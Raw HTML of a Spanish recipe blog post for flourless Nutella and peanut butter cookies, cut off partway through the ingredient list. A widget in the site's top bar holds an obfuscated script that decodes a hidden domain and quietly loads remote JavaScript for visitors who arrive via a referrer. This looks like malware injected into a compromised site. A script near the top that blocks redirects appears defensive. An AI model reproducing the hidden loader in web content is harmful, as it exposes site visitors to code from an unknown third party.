  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
<!-- end Simple Custom CSS and JS -->

<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<link rel="pingback" href="https://blog.marianlaquecocina.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img loading="lazy" height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3338 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-25707 elementor-page-28828 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" class="elementor-sub-item" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="28828" class="elementor elementor-28828 elementor-location-single post-3338 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten category-snacks-y-fingerfood tag-galletitas tag-galletitas-de-nutella tag-galletitas-para-celiacos tag-galletitas-sin-harina tag-galletitas-sin-lacteos tag-glutenfree tag-manteca-de-mani tag-nutella" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-38715073 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38715073" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45c4447" data-id="45c4447" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d39d6df elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5d39d6df" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">GALLETITAS DE NUTELLA Y MANTECA DE MANÍ (SIN TACC Y SIN MANTECA)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4bd15f86 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="4bd15f86" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/dsc02131-500x500.jpg" title="dsc02131" alt="dsc02131" loading="lazy" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23f225d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23f225d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-5d95c21b" data-id="5d95c21b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42d80e6a elementor-align-left elementor-widget elementor-widget-post-info" data-id="42d80e6a" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-124edcf elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-post-info__terms-list-item">PARA EL TÉ</a>, <a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-post-info__terms-list-item">PARA NIÑOS</a>, <a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-post-info__terms-list-item">POSTRES</a>, <a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-post-info__terms-list-item">SIN GLUTEN</a>, <a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-post-info__terms-list-item">SNACKS Y FINGERFOOD</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-535ae7a8 elementor-widget elementor-widget-theme-post-content" data-id="535ae7a8" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Les paso una fórmula matemática. Presten atención.<br />
Nutella + Manteca de maní = Irresistible Combinación<br />
Bueno, está bien, no era una fórmula de nada, es mi opinión, nada más&#8230;<br />
&nbsp;<br />
La semana pasada publiqué <a href="http://marianlaquecocina.com/2016/01/05/picnic-de-verano/">este post</a>&nbsp;donde les daba algunas ideas para un picnic de verano.<br />
Una de las recetas fue de estas galletitas (aunque sin Nutella).<br />
Pero luego de compartir el post, me quedé con un poco de lástima con las pobres galletitas que quedaron ahí rezagadas entre varias otras recetas.<br />
Estas galletitas merecen un post propio. Son TAN ricas que tienen que tener sus «15 minutos de fama». No merecen ser parte de un grupo de recetas sino ¡protagonistas!<br />
Llevan pocos ingredientes y se hacen rapidísimo. Los ingredientes estrella son Nutella y manteca de maní. Si nunca usaron manteca de maní para cocinar o no sabían para qué usarla, esta receta es perfecta.<br />
Estas galletitas no tienen harina por lo que son ideales para dientas sin TACC (si utilizan ingredientes permitidos) y tampoco llevan manteca&nbsp;por lo que son ideales para dietas libres de lácteos.<br />
Es casi imposible no robar&nbsp;una galletita recién salida del horno, calentita, con los trocitos de chocolate derretido, súper tiernas por dentro y crocantes por fuera.<br />
¡Basta describirlas para que se me haga agua a la boca y quiera salir corriendo a comprar los ingredientes!<br />
Les paso la receta y seguro seguro se enamoran de ellas tanto como yo (ya se, capaz exagero con lo del «enamoramiento» jaja pero yo soy así, enamoradiza de la cocina).<br />
Como sugerencia les recomiendo comerlas tibias y con helado de crema o el que más les guste, les prometo que es un camino de ida.<br />
&nbsp;<br />
<span style="text-decoration:underline;"><strong>Ingredientes</strong></span><strong>:&nbsp;</strong><br />
<strong>&nbsp;1 taza de manteca de maní</strong> (me gusta la suave, aunque pueden usar la que tiene trocitos de maní si les gusta con más textura)<br />
<strong>1 taza de azúcar rubia</strong><br />
<strong>1 huevo grande</strong><br />
<strong>1 cucharadita de bicarbonato de sodio </strong>(lo compran en cualquier farmacia, pero si no compraron pueden sustituir por 1 1/2&nbsp;cucharadita de polvo de hornear)<br />
<strong>1 cucharadita de vainilla</strong><br />
